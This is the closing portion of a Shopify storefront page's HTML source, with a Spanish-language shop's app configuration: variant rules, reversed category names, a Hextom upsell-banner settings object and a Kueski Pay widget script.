        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "42992187605144",
        'v5': "deny",
      },
        
      {
        'v1': "0,3",
        'v2': "shopify",
        'v3': "MC004x003",
        'v4': "42992187637912",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "oneliporpiloP"
        ,
        
      "52omorPrepuS"
        ,
        
      "salaT"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        ,
        
      "roiretxE arap setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
</html>
